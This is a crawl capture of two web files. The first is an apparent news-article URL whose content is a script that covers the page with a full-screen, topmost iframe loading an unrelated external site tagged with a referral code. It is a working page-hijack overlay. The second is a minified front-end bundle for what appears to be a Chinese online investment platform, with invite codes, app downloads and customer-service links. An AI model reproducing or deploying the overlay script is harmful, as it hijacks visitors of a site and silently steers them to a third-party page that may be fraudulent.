

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://menwutone.com/news/57638.html
body_size: 540
content:
<script>
var url = "https://sdtz625.qjlfh.com/sd777.html?code=666888";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');



</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?98670ff9d9254ff485487a87c0973671";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


--- FILE ---
content_type: application/javascript
request_url: https://nahu.com.ahyiq.com.aiouq.com.178ut.com:3443/shengda/static/js/pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8.82b0aac3.js
body_size: 23679
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-aboutUs~pagesD-navPage-activePage~pagesD-navPage-agent~pagesD-navPage-allocation~page~588254e8"],{"023a":function(t,e){t.exports="[data-uri]"},"22a0":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("5ef2"),i("d4b5");var n={data:function(){return{typeList:[],appObj:null,severUrl:"",iosH5_scan:"",siteObj:{}}},mounted:function(){var t=this;if(this.severUrl=this.$realm.BASEURL(),uni.getStorageSync("systemInfo")){var e=JSON.parse(uni.getStorageSync("systemInfo"));this.appObj=e.data.app,this.siteObj=e.data.site,-1==this.appObj.iosH5_scan.indexOf("http")?this.iosH5_scan=this.severUrl+this.appObj.iosH5_scan:this.iosH5_scan=this.appObj.iosH5_scan}else{var i=this.$configKey;this.$http.getSysConfig(i).then((function(e){200==e.code&&(uni.setStorageSync("systemInfo",JSON.stringify(e)),t.appObj=e.data.app,t.siteObj=e.data.site,-1==t.appObj.iosH5_scan.indexOf("http")?t.iosH5_scan=t.severUrl+t.appObj.iosH5_scan:t.iosH5_scan=t.appObj.iosH5_scan)}))}this.typeListPC()},methods:{typeListPC:function(){var t=this;this.$http.typeListPC({}).then((function(e){200==e.code&&(t.typeList=e.data)}))},toDetail:function(t,e){uni.navigateTo({url:"/pagesD/navPage/helpContent?id="+t.id+"&index="+e})}}};e.default=n},"298b":function(t,e){t.exports="[data-uri]"},"2b9b":function(t,e){t.exports="[data-uri]"},3623:function(t,e){t.exports="[data-uri]"},4915:function(t,e,i){"use strict";i.r(e);var n=i("ff8e"),a=i("7618");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);i("90ce");var s=i("828b"),A=Object(s["a"])(a["default"],n["b"],n["c"],!1,null,"0c1144ec",null,!1,n["a"],void 0);e["default"]=A.exports},5545:function(t,e){t.exports="[data-uri]"},5638:function(t,e,i){var n=i("d9c3");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[t.i,n,""]]),n.locals&&(t.exports=n.locals);var a=i("967d").default;a("763f733b",n,!0,{sourceMap:!1,shadowMode:!1})},7221:function(t,e){t.exports="[data-uri]"},7618:function(t,e,i){"use strict";i.r(e);var n=i("d077"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"7ac83":function(t,e,i){"use strict";i.r(e);var n=i("22a0"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"90ce":function(t,e,i){"use strict";var n=i("5638"),a=i.n(n);a.a},"94f6":function(t,e,i){"use strict";i.r(e);var n=i("e0ce"),a=i("7ac83");for(var o in a)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return a[t]}))}(o);var s=i("828b"),A=Object(s["a"])(a["default"],n["b"],n["c"],!1,null,"6e1c68de",null,!1,n["a"],void 0);e["default"]=A.exports},d077:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa"),i("5ef2"),i("d4b5");var n={props:{current:{type:Number,default:0}},data:function(){return{navList:[{name:"网站首页",url:"/pagesD/navPage/index",id:0},{name:"下载APP",url:"/pagesD/navPage/download",id:1},{name:"活动中心",url:"/pagesD/navPage/activePage",id:2},{name:"开启财富",url:"/pagesD/navPage/allocation",id:3},{name:"帮助中心",url:"/pagesD/navPage/helpContent",id:4},{name:"联系客服",url:"",id:5},{name:"关于我们",url:"/pagesD/navPage/aboutUs",id:6},{name:"立即登录",url:"",id:7}],kefuBoxShow:!1,siteObj:{},logo:""}},mounted:function(){var t=this;if(this.severUrl=this.$realm.BASEURL(),uni.getStorageSync("systemInfo"))this.siteObj=JSON.parse(uni.getStorageSync("systemInfo")).data.site,-1==this.siteObj.logo.indexOf("http")?this.logo=this.severUrl+this.siteObj.logo:this.logo=this.siteObj.logo;else{var e=this.$configKey;this.$http.getSysConfig(e).then((function(e){200==e.code&&(uni.setStorageSync("systemInfo",JSON.stringify(e)),t.siteObj=e.data.site,t.appObj=e.data.app,-1==t.siteObj.logo.indexOf("http")?t.logo=t.severUrl+t.siteObj.logo:t.logo=t.siteObj.logo)}))}},methods:{navigatorTo:function(t){"立即登录"==t.name?uni.getStorageSync("invide_code")?window.open(this.siteObj.site_pc_url+"?invide_code="+uni.getStorageSync("invide_code")):window.open(this.siteObj.site_pc_url):""==t.url?this.kefuBoxShow=!0:uni.reLaunch({url:t.url})},toKefu:function(t){this.kefuBoxShow=!1,1==t?(uni.setStorageSync("kefuUrl",JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service),uni.navigateTo({url:"/pagesB/function/webView"})):uni.setClipboardData({data:JSON.parse(uni.getStorageSync("systemInfo")).data.site.online_service})}}};e.default=n},d9c3:function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-button[data-v-0c1144ec], uni-input[type=button][data-v-0c1144ec], uni-input[type=submit][data-v-0c1144ec]{-webkit-appearance:none;\n  /* 移除iOS默认的按钮样式 */border-radius:0;\n  /* 根据需要设置边框圆角 */border:none;\n  /* 移除边框 */outline:none\n  /* 移除焦点时出现的边框 */}.header_box[data-v-0c1144ec]{width:100%;height:90px;background-color:#fff}.navMaxBox[data-v-0c1144ec]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.imageBox[data-v-0c1144ec]{width:235px;height:69px}.imageBox uni-image[data-v-0c1144ec]{width:235px;height:69px}.navListBox[data-v-0c1144ec]{width:%?1500?%;display:flex;align-items:center;justify-content:space-between}.kefuBtn[data-v-0c1144ec]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}',""]),t.exports=e},e0ce:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){}));var n=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticStyle:{padding:"60rpx 0",background:"#1e2329","margin-top":"200rpx"}},[t.appObj?n("v-uni-view",{staticStyle:{display:"flex",padding:"0 20%"}},[t._l(t.typeList,(function(e,i){return n("v-uni-view",{staticStyle:{width:"20%",display:"flex","flex-direction":"column"}},[n("v-uni-text",{staticStyle:{"font-size":"36rpx",color:"#fff"}},[t._v(t._s(e.name))]),t._l(e.article_list,(function(e){return n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#bdbdbd","margin-top":"60rpx",display:"block",width:"300rpx",overflow:"hidden","text-overflow":"ellipsis","white-space":"nowrap"},on:{click:function(n){arguments[0]=n=t.$handleEvent(n),t.toDetail(e,i)}}},[t._v(t._s(e.title))])}))],2)})),n("v-uni-view",{staticStyle:{width:"20%",display:"flex","flex-direction":"column",position:"relative"}},[n("v-uni-image",{staticStyle:{width:"200rpx",height:"200rpx",background:"#ccc"},attrs:{src:t.iosH5_scan,mode:""}}),n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#bdbdbd","margin-top":"40rpx",display:"block","text-align":"center",width:"100px"}},[t._v("下载APP")]),n("v-uni-view",{staticStyle:{position:"absolute",left:"0",top:"150px",width:"300px"}},[t.siteObj.site_address&&""!=t.siteObj.site_address?n("v-uni-text",{staticStyle:{"margin-top":"5px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("地址:"+t._s(t.siteObj.site_address))]):t._e(),t.siteObj.site_email&&""!=t.siteObj.site_email?n("v-uni-text",{staticStyle:{"margin-top":"5px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("邮箱:"+t._s(t.siteObj.site_email))]):t._e(),t.siteObj.online_qq&&""!=t.siteObj.online_qq?n("v-uni-text",{staticStyle:{"margin-top":"5px","font-size":"15px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("QQ:"+t._s(t.siteObj.online_qq))]):t._e(),t.siteObj.site_tel&&""!=t.siteObj.site_tel?n("v-uni-text",{staticStyle:{"margin-top":"5px","font-size":"15px",color:"rgb(189, 189, 189)","text-align":"left",display:"block"}},[t._v("电话:"+t._s(t.siteObj.site_tel))]):t._e(),t.siteObj.market_open&&""!=t.siteObj.market_open?n("v-uni-text",{staticStyle:{"margin-top":"5px","font-size":"15px",color:"rgb(189, 189, 189)","text-align":"left",display:"block","white-space":"normal","word-break":"break-all"}},[t._v("交易日:"+t._s(t.siteObj.market_open))]):t._e()],1)],1)],2):t._e(),n("v-uni-view",{staticStyle:{margin:"40rpx 0",padding:"40rpx 20%","border-top":"1px solid #2c2c2c","border-bottom":"1px solid #2c2c2c","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#bdbdbd",display:"block"}},[t._v("市场有风险 投资需谨慎")])],1),n("v-uni-view",{staticStyle:{display:"flex","align-items":"center","justify-content":"space-between",padding:"40rpx 30%"}},[n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("5545"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("298b"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("3623"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("023a"),mode:""}}),n("v-uni-image",{staticStyle:{width:"272rpx",height:"94rpx"},attrs:{src:i("2b9b"),mode:""}})],1)],1)},a=[]},f30d:function(t,e){t.exports="[data-uri]"},ff8e:function(t,e,i){"use strict";i.d(e,"b",(function(){return a})),i.d(e,"c",(function(){return o})),i.d(e,"a",(function(){return n}));var n={uPopup:i("f1e3").default,uIcon:i("be90").default},a=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"header_box"},[n("v-uni-view",{staticClass:"navMaxBox"},[n("v-uni-view",{staticClass:"imageBox"},[n("v-uni-image",{attrs:{src:t.logo,mode:""}})],1),n("v-uni-view",{staticClass:"navListBox"},t._l(t.navList,(function(e,a){return n("v-uni-view",{key:a,staticStyle:{display:"flex","flex-direction":"column","align-items":"center",cursor:"pointer",position:"relative"},on:{click:function(i){arguments[0]=i=t.$handleEvent(i),t.navigatorTo(e)}}},[8==e.id?n("v-uni-view",{staticStyle:{width:"26px",height:"20px",position:"absolute",top:"-15px",right:"-5px"}},[n("v-uni-image",{staticStyle:{width:"26px",height:"20px"},attrs:{src:i("7221")}})],1):t._e(),n("v-uni-text",{staticStyle:{"font-size":"30rpx",color:"#333"}},[t._v(t._s(e.name))]),t.current==e.id?n("v-uni-view",{staticStyle:{width:"100%",height:"4rpx",background:"#fa4335","margin-top":"10rpx"}}):t._e()],1)})),1)],1),n("u-popup",{attrs:{show:t.kefuBoxShow,mode:"center",round:"14"},on:{close:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}},[n("u-icon",{staticStyle:{position:"relative",left:"450rpx",top:"10rpx"},attrs:{name:"close",size:"24"},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.kefuBoxShow=!1}}}),n("v-uni-view",{staticStyle:{width:"500rpx",color:"#ea3c3d",padding:"40rpx 20rpx"}},[n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-image",{staticStyle:{width:"80rpx",height:"80rpx"},attrs:{src:i("f30d"),mode:""}}),n("br"),n("v-uni-text",[t._v("联系客服")])],1),n("v-uni-view",{staticStyle:{"padding-top":"30rpx","text-align":"center"}},[n("v-uni-text",{staticStyle:{"font-size":"28rpx"}},[t._v("如果点击直接访问无反应，请手动复制客服链接在浏览器中打开")])],1),n("v-uni-view",{staticStyle:{"text-align":"center"}},[n("v-uni-button",{staticClass:"kefuBtn",on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(1)}}},[t._v("直接访问")]),n("v-uni-text",{on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.toKefu(0)}}},[t._v("复制链接")])],1)],1)],1)],1)},o=[]}}]);